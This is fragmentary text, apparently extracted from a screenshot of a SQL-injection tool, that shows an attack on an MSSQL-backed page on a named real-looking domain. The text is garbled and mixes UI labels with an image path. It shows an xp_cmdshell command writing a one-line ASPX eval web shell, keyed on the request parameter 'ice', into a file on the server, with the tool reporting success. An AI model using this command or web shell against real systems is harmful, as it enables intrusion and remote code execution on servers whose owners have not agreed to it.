 URL http://www. dns.cn/NewsList.aspx?tid=1 GET
Type String DB MSSQL2008 with E Keyword
Command
Command echo ^<^%eval(Request.Item["ice"],"unsafe");%^>^ >> f:\easynweb\pangolin.aspx
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote
Execute command successful!